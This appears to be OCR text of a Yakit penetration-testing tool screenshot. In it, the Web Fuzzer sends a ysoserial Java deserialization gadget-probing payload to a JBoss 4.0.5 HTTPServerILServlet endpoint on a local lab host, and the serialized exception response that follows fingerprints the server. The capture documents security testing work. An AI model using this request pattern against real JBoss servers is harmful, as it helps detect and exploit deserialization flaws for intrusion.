 Yakit-本地模式
CPU 10%
127.0.0.1 48720
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer Yso-Java Hack
MITM Web Fuzzer 端口/指纹扫描 爆破与未授权检测 DNSLog Yso-Java Hack
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[5] Web Fuzzer-[6]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
2 Host: 192.168.3.168:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 0
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
10
11 {{yso:find_gadget_by_bomb(java.util.HashMap)}}
搜索定位响应 2721bytes / 6065ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0
date=200610162339)/Tomcat-5.5
4 Content-Type: application/x-java-serialized-object; charset=utf-8;
class=org.jboss.mq.il.http.HTTPILResponse
5 Date: Thu, 16 Feb 2023 07:34:24 GMT
6 Content-Length: 2721
7
8 ���sr�#org.jboss.mq.il.http.
HTTPILResponse�bo���FE��L�valuet�Ljava/lang/Object;
xpsr�java.lang.ClassCastException����g�\��xr�java.lang.
RuntimeException�_G
9 4����xr�java.lang.Exception��>;���xr�java.lang.
Throwable��5'9w���L�causet�Ljava/lang/Throwable;L�
10 detailMessaget�Ljava/lang/String;[�
11 stackTracet�[Ljava/lang/StackTraceElement;
L�suppressedExceptionst�Ljava/util/List;xpq�~�t�Fjava.util.
HashSet cannot be cast to org.jboss.mq.il.http.HTTPILRequestur�
[Ljava.lang.StackTraceElement;F*<<"9xpsrjava.lang.
StackTraceElementa Ś&6I�
12 lineNumberL�declaringClassq�~L�fileNameq�~L�
13 methodNameq�~xp���{t�0org.jboss.mq.il.http.servlet.
HTTPServerILServlett�HTTPServerILServlet.
javat�processRequestsq�~���'q�~q�~t�doPostsq�~�
tjavax.servlet.http.HttpServlettHttpServlet.
javat�servicesq�~���*q�~q�~q�~sq�~����t
�/org.apache.catalina.core.
ApplicationFilterChaint�ApplicationFilterChain.
javat�internalDoFiltersq�~����q�~q�~t�doFiltersq
�~���`t�.org.jboss.web.tomcat.filters.
ReplyHeaderFiltert�ReplyHeaderFilter.javaq�~�
sq�~����q�~q�~q�~sq�~����q�~q�~q�
~� sq�~����t�-org.apache.catalina.core.